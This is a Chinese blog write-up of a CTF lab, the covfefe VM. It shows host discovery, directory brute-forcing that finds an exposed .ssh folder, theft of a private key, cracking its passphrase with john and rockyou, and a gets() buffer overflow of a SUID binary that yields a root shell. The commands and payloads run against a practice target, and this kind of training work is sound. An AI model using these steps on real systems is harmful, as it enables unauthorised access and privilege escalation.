# CTF 私钥泄漏 writeup

# 原创

 Kstheme
 于 2019-08-13 10:42:05 发布
 355 % 收藏

 分类专栏:
 CTF 文章标签:
 CTF 信息安全 writeup

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/Kstheme/article/details/99394562

版权

6

CTF 专栏收录该内容

4 篇文章 0 订阅 订阅专栏

### 工具

私钥泄漏靶机 kali linux虚拟机

## 操作步骤

第一步: 先使用ip探测, 探测网段中有哪些计算机在使用。探测方法是"netdiscover -r ip/netmask"

### root@kali:~# netdiscover -r 192.168.2.1/24

|                  |                     | root@kali  | :~      |                     | •       | ▣    | 8   |
|------------------|---------------------|------------|---------|---------------------|---------|------|-----|
| File Edit View S | Search Terminal Hel | р          |         |                     |         |      |     |
| Currently scann  | ing: Finished!      | Screen     | View: U | Jnique Hosts        |         |      | ~   |
| 25 Captured ARP  | Req/Rep packets,    | from 6 hos | sts. T  | Fotal size: 1500    |         |      |     |
| IP               | At MAC Address      | Count      | Len     | MAC Vendor / Hostna | me      |      |     |
| 192.168.2.1      | d8:c8:e9:b8:88:2    | 1 10       | 600     | Phicomm (Shanghai)  | Co.,    | Ltd  |     |
| 192.168.2.112    | 9c:fb:d5:97:43:6    | c 1        | 60      | vivo Mobile Communi | cati    | on C | 0   |
| 192.168.2.122    | 14:36:c6:a7:e4:2    | 7 1        | 60      | Lenovo Mobile Commu | nica    | tion |     |
| 192.168.2.194    | 8c:16:45:31:43:a    | 5 8        | 480     | LCFC(HeFei) Electro | nics    | Тес  | h   |
| 0.0.0.0          | 8c:16:45:31:43:a    | б З        | 180     | LCFC(HeFei) Electro | nics    | Tec  | h   |
| 192.168.2.142    | 08:00:27:6b:2e:94   | 4 2        | 120     | PCS Systemtechnik G | mbH     |      |     |
|                  |                     |            |         |                     |         |      |     |
|                  |                     |            |         | https://blog.csdr   | n.net/ł | sthe | eme |

192.168.2.142是我们的靶机。

第二步:找出靶机ip地址后,我们使用nmap来探测它的开放服务。

| root@kali:~# nmap -sV 192.168.2.142                                              |
|----------------------------------------------------------------------------------|
| Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-12 18:46 EDT                  |
| Nmap scan report for covfefe.lan (192.168.2.142)                                 |
| Host is up (0.00058s latency).                                                   |
| Not shown: 997 closed ports                                                      |
| PORT STATE SERVICE VERSION                                                       |
| 22/tcp open ssh OpenSSH 7.4p1 Debian 10 (protocol 2.0)                           |
| 80/tcp open http nginx 1.10.3                                                    |
| 31337/tcp open http Werkzeug httpd 0.11.15 (Python 3.5.3)                        |
| MAC Address: 08:00:27:6B:2E:94 (Oracle VirtualBox virtual NIC)                   |
| Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel                          |
|                                                                                  |
| Service detection performed. Please report any incorrect results at https://nmap |
| .org/submit/ . https://blog.csdp.pet/Kstheme                                     |
| Nmap done: 1 IP address (1 host up) scanned in 7.89 seconds                      |

我们发现有3个端口是开放的,这时我们再去查看服务中有没有隐藏信息。

第三步:打开Firefox,在网址栏中输入http://ip:port可以查看服务中有没有隐藏的一些文件。显示结果如下:

|                                                              | 404 Not Found - Mozilla Firefox |   |     | • | ⊗ |
|--------------------------------------------------------------|---------------------------------|---|-----|---|---|
| 404 Not Found                                                | × +                             |   |     |   |   |
| $\overleftarrow{\leftarrow}$ $\rightarrow$ $\textcircled{C}$ | ③ 192.168.2.142:31337           | ☆ | ) । | \ | ≡ |

# **Not Found**

The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.

https://blog.csdn.net/Kstheme

我们发现这种方法找不到隐藏文件。这时我们使用另一种方法。 shell中输入"dirb http://192.168.2.142:31337"

| root@kali:~# dirb http://192.168.2.142:31337                                                                                                    |                               |
|----------------------------------------------------------------------------------------------------|-------------------------------|
| DIRB v2.22                                                                                                    |                               |
|                                                                                                    |                               |
| START_TIME: Mon Aug 12 18:54:26 2019<br>URL_BASE: http://192.168.2.142:31337/<br>WORDLIST FILES: /usr/share/dirb/wordlists/common.txt                                                                                                    |                               |
|                                                                                                    |                               |
| GENERATED WORDS: 4612                                                                                                    |                               |
| <pre> Scanning URL: http://192.168.2.142:31337/ + http://192.168.2.142:31337/.bash_history (CODE:200 SIZE:19) + http://192.168.2.142:31337/.bashrc (CODE:200 SIZE:3526) + http://192.168.2.142:31337/.profile (CODE:200 SIZE:675) + http://192.168.2.142:31337/.ssh (CODE:200 SIZE:43) + http://192.168.2.142:31337/robots.txt (CODE:200 SIZE:70)</pre> | )                             |
| ·                                                                                                    |                               |
| END_TIME: Mon Aug 12 18:55:02 2019<br>DOWNLOADED: 4612 - FOUND: 5                                                                                                    | https://blog.csdn.net/Kstheme |

我们扫描出了5个文件,我们发现里面有一个robots.txt文件,这个文件是robots协议的文本文件,是搜索引擎中访问网站的时候 要查看的第一个文件。robots.txt文件告诉蜘蛛程序在服务器上什么文件是可以被查看的。 拓展: robots协议

我们在Firefox中输入网址"http://192.168.2.142:31337/robots.txt"来查看可访问的文件。 如图:

|                                          | Mozilla Firefox                  |     |   |   |    |   |  | ⊗ |
|------------------------------------------|----------------------------------|-----|---|---|----|---|--|---|
| 192.168.2.142:31337/rob                  | ots. × +                         |     |   |   |    |   |  |   |
| $\leftrightarrow$ > C' $\textcircled{a}$ | i 192.168.2.142:31337/robots.txt | ••• | ◙ | ☆ | 11 | \ |  | ≡ |
| llear agant, *                           |                                  |     |   |   |    |   |  |   |

User-agent: \* Disallow: /.bashrc Disallow: /.profile Disallow: /taxes

https://blog.csdn.net/Kstheme

我们进入"/taxes"文件,如图:

| 192.168.2.142:31337/rob | oots. × | +                        |     |   |   |     |   |   |
|-------------------------|---------|--------------------------|-----|---|---|-----|---|---|
| ← → ♂ ŵ                 | i 192   | 2.168.2.142:31337/taxes/ | ••• | ♥ | ☆ | 111 | • | ≡ |
| O d i - b I II - m i    | A A     |                          |     |   |   |     |   |   |

Good job! Here is a flag: flag1{make\_america\_great\_again}

https://blog.csdn.net/Kstheme

我们找到了第一个flag, 检测过以上三个文件没有任何想要的信息。所以我们再进入"./ssh"查找 如图:

|                         |        | MOZILLA FILEIOX          |   |   |     |   |   | v | υ            | v |   |
|-------------------------|--------|--------------------------|---|---|-----|---|---|---|--------------|---|---|
| l92.168.2.142:31337/rob | ots. X | 192.168.2.142:31337/.ssh | × | + |     |   |   |   |              |   |   |
| <) → C û                | ③ 192  | 2.168.2.142:31337/.ssh   |   |   | ••• | ◙ | ☆ |   | <b>   </b> \ |   | ≡ |

'id\_rsa', 'authorized\_keys', 'id\_rsa.pub']

https://blog.csdn.net/Kstheme

我们发现这是rsa的密钥,我们把'id\_rsa'和'authorized\_keys'下载下来(不需要下载公钥)。

我们把下载好的两个文件发到桌面上以便操作。



我们查看一下authorized\_keys文件

cat authorized\_keys

### root@kali:~/Desktop# cat authorized\_keys

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDzG6cWl499ZGW0PV+tRa0LguT8+lso8zbSLCzgi X/xnoZx0fneSfi93gdh4ynVjs2sgZ2HaRWA05EGR7e3IetSP53NTxk5QrLHEGZQFLId3QMMi74ebG kKg/QzwRxCrKgqL1b2+EYz68Y9InRAZoq8wYTLdoUVa2w0iJv0PfrlQ4e9nh29J7yPgXmVAsy5Zvm 5FL76y1lUblGUuftCfddh2IahevizLlVipuSQGFqRZ0dA5xnxbsN04QbFUhjIlA5RrAs814LuA9t2 zHXxjsVW8/R/eD8K22T07XEQscQjaSl/R4Cr1kNtUwCljpmpjt/Q4DJmEx0R simon@covfefe

我们发现用户名为simon

第四步,开始进行ssh连接。

ssh -i id\_rsa simon@192.168.2.142

结果如图:



这说明我们的id\_rsa文件权限有问题,我们开始为id\_rsa文件提权。

chmod 600 id\_rsa

拓展: Linux chmod命令 菜鸟教程

chmod abc file

其中a,b,c各为一个数字,分别表示User、Group、及Other的权限。

r=4,w=2,x=1 若要rwx属性则4+2+1=7; 若要rw-属性则4+2=6; 若要r-x属性则4+1=5。

我们再次进行ssh连接:

# root@kali:~/Desktop# ssh -i id\_rsa simon@192.168.2.142 Enter passphrase for key 'id\_rsa':

这次显示需要密码,所以我们需要进一步来破解密码。

第五步,我们使用kali中的ssh2john工具来破解ssh密码。

python /usr/share/john/ssh2john.py id\_rsa > fuckyou

结果如下:



我们查看该文件:

#### root@kali:~/Desktop#tcat/fuckyou

| id_rsa:\$sshng\$1\$16\$BD8515E8D3A10829A4D710D5AFAC64AB\$1200\$14263d0033562faef4dab3f7bc11b0           |
|----------------------------------------------------------------------------------------------------|
| cd248d5cca23b6e8b4bfde1a79fa363b45b3d27ef961c3802ae8f578d03a8671b9a8601a24a23b7b138d677                 |
| 1867fee896633919fdc93ae3e8273fb59afa770f414051c241c04f04fa560593b620656cbc931fe47e74bf8                 |
| 42f2fd44997465c9f4c0 <mark>62a0</mark> 72e2b89b44b2583d592934373b6a5e44298721cdfd73218e14c491aa1554ee2  |
| 32bcae3db35974ebb32bc17498228a76f3b02e17dd11087618e28927c08023e3dbfcd12f20390396c876b75                 |
| e3cfc3904c713a69954bf3533fd8b1c8e5dcecd2f7e061cffe67f0fce2d5501546b9b124580fca74d5e460f                 |
| 59cbfe46c9303140f3e4955276ec9531d96c90a2f5875d541136fe5833c62a4b4ef9d6189c2ba98b834644e                 |
| b8e7298f9ec1e602ce766c72b87ee0a9396d77abb30121445d2eeb2839e21b916ef02eb369bd1b09b3340c3                 |
| cc07b10203d0a70789aaf49faa942928fbe601e5e7606bbbb70f94e5de82ca94b4aa14b63f4ee5c9ba0036c                 |
| b5838 <mark>1ad2</mark> cc521917b2eea2d80f0521ad7d322461b947f1dca4ed5123219e757b10b8002749fc7aa17b4f26  |
| fbed9fef6f66fd42ff31c1061a2678af675fe653c812af17e1b59dbb44984488b42743e8191ad4149f398fc                 |
| 0bec905d5e4220c002dcb51e0e54d4713119be16d5f04fad07fcc334450a5ae1f6fb876550403893288cb28                 |
| 64d51c808ce16ee17b14afa50f1c9b8ecb1c446e9f0c51029a9862a83fa37a5d82f9b40ae1d385db73a8630                 |
| 21bc7f5c511aed53514e793300d4018b810b185b1ce2e66cf5ca2725f6fd4f7117ad12635fd8cad1a6e626d                 |
| 853777c1b8996b5d271b0844cd750254fbe1d63fad6e7eb11e576ca8473846364b9d799a94127a0f1813c67                 |
| db83b3cb5fb2d02b327045071bb6f78d350cbe536cd1508007b6095196077653f08cc7803a4952788d0c82c                 |
| 99e30e5eb4be2d9ce806ad20ce69b955ad619e31518019c380430d7b529553e419cb53b6274c894ff55a29e                 |
| 304f34b8e3f7cff4379141a6ce018cda00ab5c3c1b00a7d0cd4a7ca544747d94f4a46ae0b29ae9588b42bd4                 |
| 7f299bf0ccdd9950faab309f602b6c932514eb0a50ac41fbac0db8e1acce6c2fc7945ba560501098d762960                 |
| b93369a2ee133135cd15f1c0baadc364bebb44992cdb188928add751b5ee14fd102297c79c39e3248942281                 |
| 543c5c5162c2a4045623c3ac638a8463f0e50eedda5376f72bff8b7729dd0df6dbede762e0e2686fb0346d2                 |
| 76515f3a1491966c9e4a015ee68153bc801ebcbd298779e182293b0c42e4427144ff1738f673ed7216190c9                 |
| ea27c4c5be564cef171c265bf9b8dfd415f79002924df4597a8c1b73e81f0036711af1dcf53f01df486e8e5                 |
| d385023cc5e5551fd7e7f9bd23486764a22e443b091f5c1a67e0898fa23ddd3e4629429390cc992d47fea66                 |
| cd16cbc1dc8db947be4134da9e8f12c8af6b30b96d8685f109415ea05dd0d5b34e57c0966d708b825dace01                 |
| 39b30453d0787t348c1d46bd2e95f3f0b42fbfbe0bd269c3277264f36fa042e93a3f885a4ddd37308f5e719                 |
| f14074bbc4771fdaf301862bdf5ab661b668d377a73244450bd0da133e0fde139 <del>6Qac/U\$dsQdsf2db97/ds%db4</del> |

ssh2john的作用就是把私钥转换为john可以识别的信息。

第六步,使用密码字典对私钥进行破解。

zcat是压缩包解压命令 |是管道命令,上一个命令的输出会作为下一个命令的输入。 john命令使用 john --help 查看即可

操作结果如下:

root@kali:~/Desktop# zcat /usr/share/wordlists/rockyou.txt.gz | john --pipe --rules fuc kyou Using default input encoding: UTF-8 Loaded 1 password hash (SSH [RSA/DSA/EC/0PENSSH (SSH private keys) 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Will run 4 OpenMP threads Note: This format may emit false positives, so it will keep trying even after finding a possible candidate. Press Ctrl-C to abort, or send SIGUSR1 to john process for status (id rsa) starwars (id rsa) starwars (id rsa) starwars (id rsa) starwars starwars (id rsa) starwars (id rsa) starwars (id rsa) (id rsa) starwars starwars (10\_15a) 8g 0:00:00:23 0.3436g/s 756137p/s 756137c/s 756137C/s Win3006..Win2532 https://blog.csdn.net/Kstheme Session aborted

我们得知密码为"starwars",我们再次ssh一下,结果如下:

```
root@kali:~/Desktop# ssh -i id_rsa simon@192.168.2.142
Enter passphrase for key 'id_rsa':
Linux covfefe 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u2 (2017-06-26) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 11 13:34:05 2019 from 192.168.2.165
simon@covfefe:~$
```

我们成功进入了靶机。

接下来我们查看一下绝对路径

simon@covfefe:~\$ pwd /home/simon

进入/root目录 查看当前文件:

```
simon@covfefe:~$ cd /root
simon@covfefe:/root$ ls
flag.txt read_message.c
simon@covfefe:/root$ ls -l
total 8
-rw----- 1 root root 75 Jul 9 2017 flag.txt
-rw-r--r- 1 root root 767 Jul 9 2017 read_message.c
```

```
simon@covfefe:/root$ cat read_message.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>  //调用execve()函数的头文件
// You're getting close! Here's another flag:
// flag2{use_the_source_luke}
int main(int argc, char *argv[]) {
   char program[] = "/usr/local/sbin/message";
   char buf[20];
   char authorized[] = "Simon";
   printf("What is your name?\n");
   gets(buf);
   // Only compare first five chars to save precious cycles:
   if (!strncmp(authorized, buf, 5)) {
       printf("Hello %s! Here is your message:\n\n", buf);
        // This is safe as the user can't mess with the binary location:
       execve(program, NULL, NULL);
        printf("Sorry %s, you're not %s! The Internet Police have been informed of this violation.\n", buf, auth
orized);
       exit(EXIT_FAILURE);
```

### 我们发现了第二个flag。

接下来我们开始进行代码审计,该代码的功能是输入一个名字来和Simon进行对比,若对比成功则执行execve()函数。 我们发现buf[20]可以被溢出,我们可以通过溢出来达到访问root权限目录,达到溢出提权的目的。

#### 我们先查找具有root权限的文件

simon@covfefe:/root\$ find / -perm -4000 2>/dev/null
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/local/bin/read\_message
/bin/umount
/bin/su
/bin/mount
/bin/ping

拓展: 在Linux中根据文件属性或权限进行find查找

我们发现read\_message具有root权限

```
simon@covfefe:/root$ read_message
What is your name?
Simon11111111111111/bin/sh
Hello Simon1111111111111/bin/sh! Here is your message:
# sho^?
sh: 1: sho: not found
# whoami
root
#
```

进入root, 查看flag 如图:

# cat flag.txt
You did it! Congratulations, here's the final flag:
flag3{das\_bof\_meister}
#